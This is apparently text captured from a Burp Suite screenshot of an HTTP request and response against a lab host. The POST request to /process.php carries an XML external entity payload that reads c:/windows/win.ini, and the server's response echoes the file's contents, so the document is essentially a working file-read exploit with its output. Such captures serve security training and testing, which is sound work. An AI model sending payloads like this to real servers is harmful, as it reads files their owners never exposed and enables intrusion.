 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.127.52
3 Cookie: PHPSESSID=f96bni3avk0lerllu5lbn6n3nt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://10.129.127.52/services.php
9 Content-Type: text/xml
10 Content-Length: 178
11 Origin: https://10.129.127.52
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19 Connection: keep-alive
20
21 <?xml version = "1.0"?>
22 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
23 <order>
<quantity>
test
</quantity>
<item>
&test;
</item>
<address>
test2
</address>
</order>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Jul 2025 23:18:31 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 144
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22 has been processed
Search
0 highlights
Inspec
Request
Request
Request
Request
Respons